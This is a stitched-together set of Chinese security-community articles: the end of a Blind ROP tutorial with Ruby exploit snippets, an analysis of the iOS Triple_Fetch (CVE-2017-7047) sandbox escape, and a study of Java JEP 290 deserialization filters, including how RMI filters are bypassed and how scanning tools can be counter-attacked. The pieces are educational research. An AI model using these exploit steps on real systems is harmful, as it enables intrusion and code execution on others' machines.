这一步完成后,我们就需要进行strcmp和write对应plt项的查找了,为什么要找strcmp呢,因为strcmp的汇编功能是对rdx赋予一个长度值,通过这种方法可以对rdx,也就是第三个参数赋值,因为在.text字段中很难找到pop
rdx,ret这样的gadget。
找这两个plt项,需要利用这两个plt项的特性,比如strcmp就是对比两个字符串内容。如果两个字符串相等,没有崩溃,且不相等,crash的话,这就是一个strcmp。
def find_strcmp()
entry = 0
good = @rip
while true
rc = try_strcmp(entry, good) #对比两个字符串值
if rc != false
print("Found strcmp #{rc}n")
@strcmp = rc
@strcmp_addr = good
break
end
entry += 1
end
End
def do_try_strcmp(entry, good)
bad1 = 300
bad2 = 500
return false if call_plt(entry, bad1, bad2) != false
return false if call_plt(entry, good, bad2) != false
return false if call_plt(entry, bad1, good) != false
return false if call_plt(entry, good, good) != true
return false if call_plt(entry, VSYSCALL + 0x1000 - 1, good) != true
return true
end
而write函数的plt项,就是利用多次写入socket,如果能打开多个文件描述符的话,就是write了。
def find_write()
entry = 0
find_plt_start() if @small and not @plt_start
get_banner_len()
while entry < 300
if try_write(entry)#尝试文件描述符写入
print("nFound write at #{@write} (wlen #{@strcmp_len})n")
break
end
entry += 1
End
这样,就能够获取到write
plt,rdi,rsi和rdx所有的组件了,这样就可以dump内存,通过dump内存,可以组成更多的gadgets,最后执行shellcode完成攻击。
do_step(method(:find_rdx)) if not have_small_write() #用strcmp构成第三个参数
do_step(method(:dump_bin)) if not can_exploit() #dump 内存,获取更多的gadgets
do_step(method(:exploit)) #攻击!
Blind
ROP是一个非常有意思的攻击,虽然难度不大,但是很复杂,也很开脑洞,着实学到了很多东西,在这里,非常感谢explorer,0xmuhe,joker,swing各位师傅一起交流学习,同时也感谢安全客,如有不当之处,还请大家多多交流,这应该是节前最后一篇文章了,春节快到了,在这里祝大家给大家拜个早年!新年快乐,谢谢!
**参考文章**
<http://www.scs.stanford.edu/brop/>
<http://blog.csdn.net/omnispace/article/details/51006149>
<https://github.com/zh-explorer/hctf2016-brop>
<http://ytliu.info/blog/2014/06/01/blind-return-oriented-programming-brop-attack-er/> | 社区文章 |
作者:[蒸米](https://jaq.alibaba.com/community/art/show?spm=a313e.7916646.24000001.2.55489a7aqSaymJ&articleid=1021)
#### 0x00 序
Ian Beer@google 发布了 CVE-2017-7047 Triple_Fetch 的 exp 和
[writeup](https://bugs.chromium.org/p/project-zero/issues/detail?spm=a313e.7916648.0.0.11b0b6cxFfcKU&id=1247),chenliang@keenlab
也发表了一篇[关于 Triple_Fetch 的分析](http://paper.seebug.org/366/),由于这个漏洞和 exp
有非常多的亮点,所以还剩很多可以深入挖掘的细节。因此,我们简单分析一下漏洞形成的原因,并具体介绍一下漏洞利用的细节,以及如何利用这个漏洞做到 iOS
10.3.2 上的沙盒逃逸。
#### 0x01 CVE-2017-7047 Triple_Fetch 漏洞形成的原因
因为 chenliang 对漏洞成因的分析非常详细,这里我就简单描述一下,因为使用 XPC 服务传输大块内存的话很影响效率,苹果为了减少传输时间,对大于
0x4000 的 `OS_xpc_data` 数据会通过 `mach_vm_map` 的方式映射这块内存,然后将这块数据的 send right 以
port
的方式发送到另一方。但这段内存的共享是基于共享物理页的方式,也就是说发送方和接收方会共享同一块内存,因此我们将数据发送以后再在发送端对数据进行修改,接收方的数据也会发生变化。
因此通过 race
condition,可以让接收端得到不同的数据(接收端认为是相同的数据),如果接收端没有考虑到这一点的话就可能会出现漏洞。比如我们刚开始让接收端获取的字符串是
@”ABCD”(包括@和”),那么接收端会为这个字符串分配7个字节的空间。随后在进行字符串拷贝的时候,我们将字符串变为`@"ABCDOVERFLOW_OVERFLOW_OVERFLOW"`,接收端会一直拷贝到遇到”符号为止,这样就造成了溢出。
Triple_Fetch 攻击所选择的函数是 CoreFoundation 里的 ___NSMS1()
函数,这个函数会对我们构造的恶意字符串进行多次读取操作,如果在读取的间隙快速对字符串进行三次修改,就会让函数读取到不同的字符串,让函数产生判断失误,从而造成溢出并让我们控制
pc,这也是为什么把这个漏洞称为 Triple_Fetch 的原因。下图就是攻击所使用的三组不同的字符串:
攻击所选择的 NSXPC 服务是 `“com.apple.CoreAuthentication.daemon”`。对应的二进制文件是
`/System/Library/Frameworks/LocalAuthentication.framework/Support/coreauthd`。原因是这个进程是
root 权限并且可以调用 [processor_set_tasks()
API](http://newosxbook.com/articles/PST2.html?spm=a313e.7916648.0.0.11b0b6cxFfcKU)
从而获取系统其他进程的 send right。下图是控制了pc后的crash report:
#### 0x02 Triple_FetchJOP &ROP&任意代码执行
利用漏洞 Triple_Fetch 虽然可以控制 pc,但是还不能控制栈,所以需要先做 stack_pivot,好消息是 x0 寄存器指向的
xpc_uuid 对象是我们可以控制的:
因此我们可以利用 JOP 跳转到 _longjmp 函数作为来进行stack pivot,从而控制stack:
最终发送的用来做 JOP 的格式伪造的 xpc_uuid 对象如下:
控制了 stack 就可以很容易的写 rop 了。但是 beer 目标不仅仅是执行rop,它还希望获取目标进程的 task port
并且执行任意二进制文件,因此除了 exp,攻击端还用 machmsg 发送了 0x1000 个带有 send right 的 port 到目标进程中:
这些 port 的 machmsg 在内存中的位置和内容如下(msgh_id 都为 0x12344321):
随后,exp 采用 rop 的方法对这些 port 进行遍历并且发送回发送端:
随后,攻击端会接收 machmsg,如果获取到的 msgh_id 为 0x12344321 的消息,说明我们成果得到了目标进程的 task port:
得到了 task_port 后,sploit() 函数就结束了,开始进入 `do_post_exploit()`。`do_post_exploit()`
也做了非常多的事情,首先是利用 coreauthd 的 task port 以及 `processor_set_tasks()` 获取所有进程的 task
port。这是怎么做到的呢?
利用 coreauthd 的 task port 我们可以利用 mach_vm_* API 任意的修改 coreauthd
的内存以及寄存器,所以我们需要先开辟一段内存作为 stack,然后将 sp 指向这段内存,再将 pc
指向我们想要执行的函数地址就可以让目标进程执行任意的函数了,具体实现在 call_remote() 中:
随后我们控制 coreauthd 依次执行 `task_get_special_port()`, `processor_set_default()`,
`host_processor_set_priv()`,`processor_set_tasks()` 等函数,来获得所有进程的 task port
并返回给攻击端(具体实现在 get_task_ports())中。接着,攻击端会遍历这个列表并筛选出
amfid,launchd,installd,springboard 这四个进程的 task port。然后利用之前 patchamfid 的技巧,对
amfid 打补丁。最后再启动 debugserver。
其实这个 exp 不但可以执行 debugserver,还可以用来在沙盒外执行任意的二进制文件。只要把 pocs 文件夹下的 hello_world
二进制文件替换成你自己的想要执行的二进制文件,编译安装后,点击 ui 中的 exec bundle binary 即可:
具体怎么做到的呢?秘密在 `spawn_bundle_binary()` 函数中,先在目标进程中调用 chmod 将 bin 改为
0777,然后通过一系列的 posix_spawn API(类似fork())在目标进程中执行该 bin 文件。
沙盒外的代码执行提供了更多可以攻击内核的接口。并且可以读取甚至修改其他应用或者系统上的文件。比如,漏洞可以读取一些个人隐私数据(比如,短信,聊天记录和照片等)并发送到黑客的服务器上:
所以建议大家早日更新iOS系统到最新版本。
#### 0x03 总结
本文介绍了 beer 发现的通用 NSXPC 漏洞。另外,还分析了 iOS 用户态上,用 JOP 做 stack pivot 以及利用 ROP
做到任意代码执行的攻击技术。当然,这些漏洞只是做到了沙盒外的代码执行,想要控制内核还需要一个或两个XNU或者 IOKit 的漏洞才行,并且苹果已经修复了
yalu102 越狱用的 kpp 绕过方法,因此,即使有了Triple_Fetch 漏洞,离完成全部越狱还有很大一段距离。
#### 0x04 参考文献:
1. https://bugs.chromium.org/p/project-zero/issues/detail?id=1247
2. http://keenlab.tencent.com/zh/2017/08/02/CVE-2017-7047-Triple-Fetch-bug-and-vulnerability-analysis/
3. http://newosxbook.com/articles/PST2.html
4. https://www.blackhat.com/docs/us-17/wednesday/us-17-Feng-Many-Birds-One-Stone-Exploiting-A-Single-SQLite-Vulnerability-Across-Multiple-Software.pdf
* * * | 社区文章 |
**作者:kejaly@白帽汇安全研究院
校对:r4v3zn@白帽汇安全研究院**
# 前言
在研究高版本 JDK 反序列化漏洞的时候,往往会涉及到 JEP 290 规范。但是网上公开针对 JEP 290
规范原理研究的资料并不是很多,这就导致在研究高版本 java 反序列化的时候有些无能为力,所以最近对 JEP 290
规范好好的研究的一番,输出这篇文章,希望和大家一起交流学习。
# 简介
官方描述:`Filter Incoming Serialization Data`,即过滤传入的序列化数据。
主要内容有:
* Provide a flexible mechanism to narrow the classes that can be deserialized from any class available to an application down to a context-appropriate set of classes.【提供了一个灵活的机制,将可以反序列化的类从应用程序类缩小到适合上下文的类集(也就是说提供一个限制反序列化的类的机制,黑白名单方式)。】
* Provide metrics to the filter for graph size and complexity during deserialization to validate normal graph behaviors.(限制反序列化深度和复杂度)
* Provide a mechanism for RMI-exported objects to validate the classes expected in invocations.【为 RMI 导出的对象设置了验证机制。( 比如对于 RegistryImpl , DGCImpl 类内置了默认的白名单过滤)】
* The filter mechanism must not require subclassing or modification to existing subclasses of ObjectInputStream.
* Define a global filter that can be configured by properties or a configuration file.(提供一个全局过滤器,可以从属性或者配置文件中配置)
JEP 290 在 JDK 9 中加入,但在 JDK 6,7,8 一些高版本中也添加了:
Java? SE Development Kit 8, Update 121 (JDK 8u121)
Java? SE Development Kit 7, Update 131 (JDK 7u131)
Java? SE Development Kit 6, Update 141 (JDK 6u141)
官方文档:<https://openjdk.java.net/jeps/290>
# JEP 290 核心类
JEP 290 涉及的核心类有: `ObjectInputStream` 类,`ObjectInputFilter` 接口,`Config` 静态类以及
`Global` 静态类。其中 `Config` 类是 `ObjectInputFilter`接口的内部类,`Global`
类又是`Config`类的内部类。
## ObjectInputStream 类
JEP 290 进行过滤的具体实现方法是在 `ObjectInputStream` 类中增加了一个`serialFilter`属性和一个
`filterChcek` 函数,两者搭配来实现过滤的。
### 构造函数
有两个构造函数,我们需要关注的是在这两个构造函数中都会赋值 `serialFilter` 字段为
`ObjectInputFilter.Config.getSerialFilter()`:
`ObjectInputFilter.Config.getSerialFilter()` 返回 `ObjectInputFilter#Config`
静态类中的 `serialFilter`静态字段
### serialFilter 属性
`serialFilter` 属性是一个 `ObjectInputFilter` 接口类型,这个接口声明了一个 `checkInput` 方法(关于
`ObjectInputFilter` 后面会更细致的讲解)。
### filterCheck 函数
`filterCheck` 函数逻辑可以分三步。
第一步,先会判断 `serialFilter` 属性值是否为空,只有不为空,才会进行后续的过滤操作。
第二步,将我们需要检查的 `class` ,以及 `arryLength`等信息封装成一个`FilterValues`对象,
传入到 `serialFilter.checkInput` 方法中,返回值为 `ObjectInputFilter.Status` 类型。
最后一步,判断 `status` 的值,如果 `status` 是 `null` 或者是 `REJECTED` 就会抛出异常。
### ObjectInputStream 总结
到这里可以知道,`serialFilter` 属性就可以认为是 JEP 290 中的"过滤器"。过滤的具体逻辑写到 `serialFilter`
的`checkInput` 方法中,配置过滤器其实就是设置 `ObjectInputStream` 对象的 `serialFilter`属性。并且在
`ObjectInputStream` 构造函数中会赋值 `serialFilter` 为 `ObjectInputFilter#Config` 静态类的
`serialFilter` 静态字段。
## ObjectInputFilter 接口
是 `JEP 290` 中实现过滤的一个最基础的接口,想理解 JEP 290 ,必须要了解这个接口。
在低于 `JDK 9` 的时候的全限定名是 `sun.misc.ObjectInputFIlter`,`JDK 9` 及以上是
`java.io.ObjectInputFilter` 。
另外低于 `JDK 9` 的时候,是 `getInternalObjectInputFilter` 和
`setInternalObjectInputFilter`,`JDK 9` 以及以上是 `getObjectInputFilter` 和
`setObjectInputFIlter` 。
先来看一下 `ObjectInputFilter`接口的结构:
有一个 `checkInput` 函数,一个静态类 `Config` ,一个 `FilterInfo` 接口,一个 `Status` 枚举类。
### 函数式接口
`@FunctionalInterface` 注解表明, `ObjectInputFilter`
是一个函数式接口。对于不了解函数式接口的同学,可以参考:<https://www.runoob.com/java/java8-functional-interfaces.html> 以及 <https://www.jianshu.com/p/40f833bf2c48> ,
<https://juejin.cn/post/6844903892166148110> 。
在这里我们其实只需要关心函数式接口怎么赋值,函数式接口的赋值可以是: lambda 表达式或者是方法引用,当然也可以赋值一个实现了这个接口的对象。
lambda 赋值:
使用函数引用赋值,比如 RMI 中 `RegistryImpl` 使用的就是函数引用赋值:
## Config 静态类
`Config` 静态类是 `ObjcectInputFilter` 接口的一个内部静态类。
#### Config#configuredFilter 静态字段
`configuredFilter` 是一个静态字段,所以调用 `Config` 类的时候就会触发 `configuredFilter` 字段的赋值。
可以看到会拿到 `jdk.serailFilter` 属性值,如果不为空,会返回
`createFilter(var0)`的结果(`createFilter` 实际返回的是一个 `Global` 对象)。
`jdk.serailFilter` 属性值获取的方法用两种,第一种是获取 JVM 的 `jdk.serialFilter` 属性,第二种通过在
`%JAVA_HOME%\conf\security\java.security` 文件中指定 `jdk.serialFilter`
来设置。另外从代码中可以看到,优先选择第一种。
### Config#createFilter 方法
`Config#createFilter` 则会进一步调用 `Global.createFilter`方法,这个方法在介绍 `Global`
类的时候会说,其实就是将传入的 JEP 290 规则字符串解析到`Global`对象的 `filters` 字段上,并且返回这个 `Global` 对象。
### Config 类的静态块
Config 类的静态块,会赋值 `Config.configuredFilter` 到 `Config.serialFilter` 上。
### Config#getSerialFilter 方法
返回 `Config#serialFilter`字段值。
### Config 静态类总结
`Config` 静态类在初始化的时候,会将`Config.serialFilter` 赋值为一个`Global`对象,这个`Global`
对象的`filters`字段值是`jdk.serailFilter`属性对应的 `Function` 列表。(关于 `Global`
对象介绍下面会说到,大家先有这么一个概念)
而 `ObjectInputStream` 的构造函数中,正好取的就是 `Config.serialFilter` 这个静态字段 , **所以设置了
Config.serialFilter 这个静态字段,就相当于设置了 ObjectInputStream 类全局过滤器** 。
比如可以通过配置 JVM 的 `jdk.serialFilter` 或者 `%JAVA_HOME%\conf\security\java.security`
文件的 `jdk.serialFilter` 字段值,来设置 `Config.serialFilter` ,也就是设置了全局过滤。
另外还有就是一些框架,在开始的时候设置也会设置 `Config.serialFilter` ,来设置 `ObjectInputStream` 类的全局过滤。
weblogic 就是,在启动的时候会设置 `Config.serialFilter` 为
`WebLogicObjectInputFilterWrapper` 对象。
## Global 静态类
`Global` 静态类是 Config 类中的一个内部静态类。
`Global` 类的一个重要特征是实现了 ``ObjectInputFilter` 接口,实现了其中的 `checkInput` 方法。所以
`Global` 类可以直接赋值到 `ObjectInputStream.serialFilter` 上。
### Global#filters 字段
是一个函数列表。
### Global#checkInput 方法
`Global` 类的 `checkInput` 会遍历 `filters` 去检测要反序列化的类。
### Global 中的构造函数
`Global` 中的构造函数会解析 JEP 290 规则。`Global` 中的构造函数的作用用一句话总结就是:解析 JEP 290 规则为对应的
`lambda` 表达式,然后添加到 `Global.filters` 。
JEP 290 的规则如下:
`Global` 类的构造函数:
具体就是通过 `filters` `add` 添加 `lambdd` 表达式到 filters 中,也就是说对 `Global` 的 `filters`
赋值的是一个个 `lambada` 函数。
### Global#createFilter 方法
传入规则字符串,来实例化一个 `Global` 对象。
### Global 类的总结
`Global` 实现了`ObjectInputFilter`接口,所以是可以直接赋值到 `ObjectInputStream.serialFilter`
上。
`Global#filters` 字段是一个函数列表。
`Global` 类中的 `chekInput` 方法会遍历 `Global#filters` 的函数,传入需要检查的
`FilterValues`进行检查(`FilterValues` 中包含了要检查的 `class`, `arrayLength`,以及 `depth`
等)。
# 过滤器
在上面总结 `ObjectInputStream` 类的中说过,配置过滤器其实就是设置 `ObjectInputStream` 类中的
`serialFilter` 属性。
过滤器的类型有两种,第一种是通过配置文件或者 `JVM` 属性来配置的全局过滤器,第二种则是来通过改变 `ObjectInputStream` 的
`serialFilter` 属性来配置的局部过滤器。
## 全局过滤器
设置全局过滤器,其实就是设置`Config`静态类的 `serialFilter` 静态字段值。
具体原因是因为在 `ObjectInputStream` 的两个构造函数中,都会为 `serialFilter` 属性赋值为
`ObjectInputFilter.Config.getSerialFilter()` 。
而 `ObjectInputFilter.Config.getSerialFilter` 就是直接返回 `Config#serialFilter`:
### jdk.serailFilter
在介绍 `Config` 静态类的时候说到,`Config` 静态类初始化的时候,会解析 `jdk.serailFilter` 属性设置的 JEP 290
规则到一个 `Global` 对象的 `filters` 属性,并且会将这个 `Global` 对象赋值到 `Config` 静态类的
`serialFilter` 属性上。
所以,这里 `Config.serialFilter` 值默认是解析 `jdk.serailFilter` 属性得到得到的 `Global` 对象。
### weblogic 全局过滤器
在 weblogic 启动的时候,会赋值 `Config.serialFilter` 为
`WebLogicObjectInputFilterWrapper` 。
具体流程如下:
首先在 weblogic 启动的时候,先调用`WeblogicObjectInputFilter.initializeInternal` 方法,在
`initializeInternal` 方法中会先 `new`一个 `JreFilterApiProxy` 对象,这个对象是一个进行有关 JEP 290
操作的代理对象(具体原理是通过反射来调用的)。
随后 `new` 一个 `WeblogicFilterConfig` 对象。
在创建 `WeblogicFilterConfig` 对象的时候中会对 weblogic 黑名单进行整合,最后得到
`WeblogicFilterConfig`中 `serailFilter`,`golbalSerailFilter`,以及
`unauthenticatedSerialFilter`属性如下:
接着调用
`filterConfig.getWebLogicSerialFilter`取出上面赋值的`WeblogicFilterConfig#serailFilter`,并调用
`filterApliProxy.createFilterForString` 方法把`filter` 字符串转化为 `Object` 类型,并且封装到
`WebLogicObjectInputFilterWrapper` 对象中。
最后会取出刚刚设置的 `filter`,传入 `filterApiProxy.setGlobalFilter`方法中对 `Config` 的
`serialFilter` 属性赋值:
调用完之后我们利用 `filterApiProxy.methodConfigGetSerialFilter.invoke(null)` 来查看
`Config` 的 `serailFilter` 字段值, 可以看到 Config.serialFilter 成功被设置为一个
`WeblogicObjectInputFilterWrapper` 对象。
查看 `pattern` 正是打了 7 月份补丁的全局反序列化黑名单:
用一段话来阐述 weblogic 中 全局过滤器赋值的流程就是:
weblogic 启动的时候,会调用 `WeblogicObjectInputFilter` 的 `initializeInternal`
方法进行初始化,首先会`new` `JreFilterApiProxy` 对象,这个对象相当于JEP 290 有关操作的代理对象,里面封装了操作
`Config` 静态类的方法。然后会 `new` 一个 `WeblogicFilterConfig` 对象,这个对象在 `new` 的时候会把
weblogic 的黑名单赋值到 `WeblogicFilterConfig` 对象的属性中。之后,会从`WeblogicFilterConfig`
对象属性中取 `serialFilter` ,调用 `JreFilterApiProxy` 对象的 `setGlobalFilter` 来赋值
`Config.serailFilter` 。
## 局部过滤器
设置局部过滤器的意思是在 `new` `objectInputStream` 对象之后,再通过改变单个 `ObjectInputStream` 对象的
`serialFilter`字段值来实现局部过滤。
改变单个 `ObjectInputStream` 对象的 `serialFilter` 字段是有两种方法:
1.通过调用 `ObjectInputStream` 对象的 `setInternalObjectInputFilter` 方法:
注:低于 `JDK 9` 的时候,是 `getInternalObjectInputFilter` 和
`setInternalObjectInputFilter`,`JDK 9` 以及以上是 `getObjectInputFilter` 和
`setObjectInputFIlter` 。
2.通过调用 `Config.setObjectInputFilter` :
局部过滤器典型的例子是 RMI 中针对 `RegsitryImpl` 和 `DGCImpl`有关的过滤。
### RMI 中采用了局部过滤
#### RMI 简单介绍
RMI 分为客户端和服务端,官方文档:<https://docs.oracle.com/javase/tutorial/rmi/overview.html>
下面是对 RMI 官方文档介绍的理解:
另外 RMI 中其实并不一定要 `RegistryImpl` ,也就是我们熟称的注册中心,RMI
完全可以脱离注册中心来运行。可以参考:<https://www.jianshu.com/p/2c78554a3f36>
。个人觉得之所以使用注册中心是因为注册中心的 `Registry_Stub` 以及 `Registry_Skel`
会为我们自动进行底层的协议数据通信(JRMP 协议),能让使用者可以不关心底层的协议数据交流,而专注在远程对象的调用上。
RMI 服务端远程对象导出实际上是将这个对象分装成一个 `Target` 对象,然后存放在 `ObjectTable#objTable` 这个静态的
HashMap 中:
每个`Target`对象都包含一个唯一的 `id` 用来表示一个对象,像 `RegistryImpl` 的 `id`就比较特殊是 0 ,其他普通对象的 id
都是随机的:
客户端要对服务端对象进行远程调用的时候,是通过这个 id 来定位的。
`ObjectTable#putTarget` 方法:
`ObjectTable#getTarget` 方法:
`ObjectEndpoint` 中的 `equals` 方法,可以看到是判断 `id` 和 `transport` , `transport`
一般情况是相等的,所以一般都是通过 `id` 来判断:
#### RegistryImpl 对象与 JEP 290
`RegistryImpl` 作为一个特殊的对象,导出在 RMI 服务端,客户端调用的 `bind` , `lookup`,`list`
等操作,实际上是操作 `RegistryImpl` 的 `bindings` 这个 `Hashtable`。
`bind`:
`lookup`:
`list`:
这里我们之所以称`RegistryImpl` 是一个特殊的对象,是因为 ``RegistryImpl` 导出过程中生成 `Target`
对象是一个“定制”的 `Target` 对象,具体体现在:
1.这个Target 中 id 的 objNum 是固定的,为 ObjID.REGISTRY_ID ,也就是 0 。
2.这个Target 中 disp 是 filter 为 RegisryImpl::RegistryFilter ,skel 为 RegsitryImpl_skel 的 UnicastServerRef 对象。
3.这个Target 中 stub 为 RegistryImpl_stub。
对比普通对象导出过程中生成的 `Target` :
##### 导出过程
首先 `LocateRegistry.createRegsitry`:
`new RegistryImpl(port)`中会 `new` 一个`UnicastServerRef`对象,将 `RegistryImpl` 的
`id`(`OBJID.REGISTRY_ID`,也就是 0 ) 存入到 `LiveRef` 对象,随后 `LiveRef`对象赋值到
`UnicastServerRef` 对象中的 `ref` 字段,并且将 `RegsitryImpl::registryFilter` 赋值给这个
`UnicastServerRef` 对象的 `filter` 字段:
`RegistryImpl` 的 `id` 是 0 :
随后在 `RegistryImpl#setup` 中调用 `UnicastServerRef.exportObject` 进行对象导出:
`UnicastServerRef.exportObject` 中会将远程对象分装成一个 `Target` 对象,并且在创建这个 `Target`
对象的时候,将上面的 `UnicastServerRef` 对象赋值为 `Target`中的 `disp`。于是这个 `Target` 对象的 `disp`
就设置为了有 `filter` 的 `UnicastserverRef`。
随后调用 `LiveRef.exportObject` :
会调用 `TCPEndpoint.export`:
调用 `TCPTransport.exportObject`,在这一步会开启端口进行监听:
随后后调用到 `Transport.export`,可以看到就是将这个 `Target` 放到 `ObjectTable#objTable` 中:
##### 服务端处理请求过程
处理请求是在 `Transport#serviceCall`,首先从输入流中读取 `id` , 匹配到 `RegistryImpl` 对象对应的
`Target` 。
随后调用 `UnicastServerRef.dispatch`:
在 `UnicastServerRef#dispatch` 中,由于 `UnicastServerRef.skel` 不为 `null` ,所以会调用
`UnicastServerRef#oldDispatch` 方法:
`oldDispatch` 中会先调用 `unmarshalCustomCallData(in)` 方法,再调用
`RegistryImpl_skel.dispatch` 方法。
`unmarshalCustomCallData` 方法中会进行判断,如果 `UnicastServerRef.filter` 不为 `null`
,就会设置 `ConnectionInputStream`的 `serialFilter` 字段值为 `UnicastServerRef.filter`
(设置单个 `ObjectInputStream` 的 `serialFilter` 属性,局部过滤的体现):
再看 `RegistryImpl_skel.dispatch` :
我们以 `bind` 为例来讲解:
#### DGCImpl 对象与 JEP 290
`DGCImpl` 对象和 `RegistryImpl` 对象类似都是一个特殊的对象,他的”定制“ `Target` 对象的特殊体现在:
1.这个Target 中 id 的 objNum 是固定的,为 ObjID.DGC_ID ,也就是 2 。
2.这个Target 中 disp 是 filter 为 DGCImpl::DGCFilter ,skel 为 DGCImpl_skel 的 UnicastServerRef 对象。
3.这个Target 中 stub 为 DGC_stub。
##### 导出过程
`DGCImpl` 会在导出 `RegsitryImpl` 的时候导出,具体分析如下:
`DGCImpl`静态代码块中会将一个 `DGCImpl` 封装为一个 `Target` 放到 ObjectTable 中,这个 `Target`
有以下特征:
`DGCImpl`静态代码块会在 `createRegistry` 的时候触发,调用链如下:
具体原因是在导出 `RegistryImpl` 对象的时候,会传入 `permanent` 为 `true` :
就会导致 `new` `Target` 中会触发 `pinImpl` 方法:
然后在调用 `WeakRef.pin` 方法的时候,会触发 `DGCImpl` 的静态代码块。
也就是说在 `createRegistry` 的时候,会把 `DGCImpl` 和 `RegistryImpl` 封装的 `target` 都放到
`ObjectTable#objTable` 中。
##### 服务端处理请求过程
服务端处理 `DGCImpl`的请求过程和 `RegistryImpl` 非常类似,都是在`Transport#serviceCall`中处理,调用
`UnicastServerRef#dispatch`,再调用`UnicastServerRef#oldDispatch` 最后在
`UnicastServerRef#unmarshalCustomCallData` 中为之后进行`readObject` 操作的
`ConnectionInputStream.serialFilter` 赋值为 `DGCImpl::checkInput`。
`DGCImpl#checkInput`:
#### 通过 JVM 参数或者配置文件进行配置
##### 对于 RegistryImpl
在 `RegistryImpl` 中含有一个静态字段 `registryFilter` ,所以在 `new` `RegistryImpl`对象的时候,会调用
`initRegistryFilter` 方法进行赋值:
`initRegistryFilter`方法会先读取 JVM 的 `sun.rmi.registry.registryFilter` 的属性,或者是读取
`%JAVA_HOME%\conf\security\java.security` 配置文件中的
`sun.rmi.registry.registryFilter` 字段来得到 JEP 290 形式的 pattern ,再调用
`ObjectInputFilter.Config.createFilter2` 创建 `filter`并且返回。
`%JAVA_HOME\conf\security\java.security%` 文件:
`RegistryImpl#registryFilter`函数会先判断 `RegistryImpl#regstiryFilter` 字段是否为 null
来决定使用用户自定义的过滤规则,还是使用默认的白名单规则,如果不是 null 的话,会先调用用户自定义的过滤规则进行检查,接着判断检查结果,如果不是
`UNDECIDED` 就直接返回检查的结果,否则再使用默认的白名单检查。
##### 对于 DGCImpl
在 `DGCImpl` 中含有一个静态字段 `dgcFilter` ,所以在 `new` `DGCImpl`对象的时候,会调用
`initDgcFilter` 方法进行赋值:
`initDgcFilter`方法会先读取 JVM 的 `sun.rmi.transport.dgcFilter` 的属性,或者是读取
`%JAVA_HOME\conf\security\java.security%` 配置文件中的 `sun.rmi.transport.dgcFilter`
字段来得到 JEP 290 形式的 pattern ,再调用 `ObjectInputFilter.Config.createFilter` 创建
`filter`并且返回。
`%JAVA_HOME%\conf\security\java.security` 文件:
`DGCImpl#checkInput`和 `RegistryImpl#registryFilter`函数类似,会先判断
`DGCImpl#dgcFilter` 字段是否为 null 来决定使用用户自定义的过滤规则,还是使用默认的白名单规则,如果不是 null
的话,会先调用用户自定义的过滤规则进行检查,接着判断检查结果,如果不是 `UNDECIDED` 就直接返回检查的结果,否则再使用默认的白名单检查。
#### RMI 中 JEP 290 的绕过
网上公开资料广泛说的是:如果服务端"绑定"了一个对象,他的方法参数类型是`Object` 类型的方法时,则可以绕过 JEP 290。
其实剖析本质,是因为服务端 **导出** 的这个 ”普通的对象“ 对应的 `Target` 对象中的 `disp` (其实是
UnicastServerRef 对象) 的 `filter` 是 `null` 。
普通的对象导出的 `target` 如下:
下面我们来具体跟以下流程分析,首先准备客户端和服务端代码如下:
服务端和客户端共同包含接口的定义和实现:
服务端代码如下:
恶意客户端代码如下:
##### 普通对象的导出过程
普通对象的导出有两种方式,一种是继承 `UnicastRemoteObject` 对象,会在 `new` 这个对象的时候自动导出。第二种是如果没有继承
`UnicastRemoteObject` 对象,则需要调用`UnicastRemoteObject.export`进行手动导出。但其实第一种底层也是利用
`UnicastRemoteObject.export` 来导出对象的。
下面我们来讨论继承 `UnicastRemoteObject` 类的情况:
因为这个普通对象继承自 `UnicastRemoteObject`类,所以在 new 这个普通对象的时候会调用到 `UnicastRemoteObject`
的构造方法:
进而调用 `UnicastRemoteObject.exportObject` 方法:
`UnicastRemoteObject#exportObject` 方法中再使用 `UnicastServerRef#exportObject`
,这里可以看到在 `new` `UnicastRemoteObject` 的时候 **并没有传入 filter** :
对比导出 `RegistryImpl` 对象的时候, `new` `UnicastRemoteObject` 对象传入了
`RegistryImpl::registryFilter`:
接着会调用 `UnicastServerRef.exportObject` 方法:
所以普通对象生成的 Target 对象的 disp 中 filter 就为 null ,另外这里的 skel 也为 null 。
后面导出 `Target` 的过程和 导出`RegistryImpl`对应的 `Target`是一样的,最后会将这个普通对象的 `Target` 放到
`objectTable#objTable`中。
绑定成功后的 `ObjectTable#objTable`:
##### 服务端处理请求的过程
同样处理请求的入口在 `Transport#serviceCall`,首先从输入流中读取 `id` , 匹配到 `RegistryImpl` 对象对应的
`Target` 。
然后取出 `disp` ,调用 `disp.dispatch` :
首先由于 `skel` 为 `null` ,所以不会进入 `oldDispatch` , 像 `RegistryImpl` 和 `DGCImpl`
因为他们的 `skel` 不为 `null` ,所以会进入到 `oldDispatch`:
接着会匹配到方法,拿到方法的参数,接着进行反序列化:
`unmarshalCustomCallData` 方法:
`unmarshalValue` 方法对输入流中传入的参数进行反序列化:
执行 `in.readObject` 之后,成功弹出计算器:
##### 反制
利用上面这种方法绕过 JEP 290 去攻击 RMI 服务端,网上有一些工具,比如 rmitast 和 rmisout 。
但是对于使用 rmitast 或者 rmisout 这些工具,或者调用 `lookup()` 来试图攻击RMI 服务端 的时候,我们可以使用
如下的恶意服务端代码进行反制:
###### 反制 RegistryImpl_Stub.lookup
我们来看一下`RegistryImpl_Stub.lookup`对服务端返回的结果是怎么处理的,可以看见在
`RegistryImpl_Stub.lookup` 会直接对服务端返回的对象调用 `in.readObject` 方法,而 `in` 的
`serialFilter`在这里是为 `null` 的:
所以客户端在进行 `RegistryStub.lookup` 操作的时候会直接导致 RCE :
同理 `RegistryStub.list` 也是如此:
但是用上面的服务端恶意代码并不能触发 RCE ,因为上面服务端恶意代码是利用 `Registry_skel` 来写入对象的,可以看到写入的是一个字符串数组:
###### 反制 rmitast
我们以 `rmitast` 中的 枚举模块为例:
步入 `enumerate.enumerate()` 里面是具体的实现原理:
首先 `Enumerate.connect(this.registry)` 返回的实际上是 `RegistryImpl_Stub` 对象,底层调用的是
`LocateRegistry.getRegistry` 方法。
然后调用 `this.registry.loadObjects()`, `this.list()` 实际调用的是
`RegistyImpl_Stub.list()` 方法,得到注册中心的所有绑定的对象名:
接着会调用 `this.loadObjects(names)`, 会调用 `this.lookup(name)` ,底层实际使用的是
`RegistryImpl_Stub.lookup()` 方法,上面分析过 `RegistryImpl_Stub.lookup`
会直接反序列化服务端传过来的恶意对象,并且 `readObject`时使用的`ObjectInputStream` 对象中的 `serialFilter`
是 `null`。
我们启动上面的恶意服务端,然后使用 RmiTaste 的 enum 模块:
运行之后会导致使用 RmiTast 的一端 RCE :
# 总结
